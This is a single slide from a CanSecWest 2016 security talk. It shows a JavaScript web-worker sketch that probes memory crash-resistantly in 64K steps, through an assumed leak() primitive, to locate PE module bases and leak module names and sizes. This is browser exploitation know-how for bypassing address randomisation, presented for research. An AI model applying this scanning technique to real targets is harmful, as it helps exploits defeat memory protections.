 CanSecWest 2016
Memory Scanning
Crash-Resistant Scanning
• Discover module base addresses directly
/* worker. js */
self.onmessage = function(){
addr = 0x78000000
id = setInterval(scan, 0)
}
function scan(){
addr = addr – 0x10000
maybe_PE = leak(addr)
if (isPE(maybe_PE)){
clearInterval(id)
/* leak stuff */
}
}
• scan() runs crash-resistant
• address to probe (64K alignment)
• get leak or return
→ if leak() succeeds check for MZ
and PE header (isPE())
→ leak more memory:
– name of module
– size of module
 